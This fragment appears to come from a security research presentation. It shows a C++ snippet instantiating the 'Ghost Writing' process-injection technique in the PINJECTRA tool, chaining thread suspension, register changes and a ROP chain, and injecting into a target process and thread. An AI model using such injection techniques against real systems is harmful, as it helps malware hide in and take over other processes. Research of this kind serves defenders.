 Ghost Writing Impl. in PINJECTRA:
e = new CodeViaThreadSuspendInjectAndResume_ChangeRspChangeRip_Complex(
new GhostWriting(
new _ROP_CHAIN_2()
)
);
e->inject(pid, tid);
 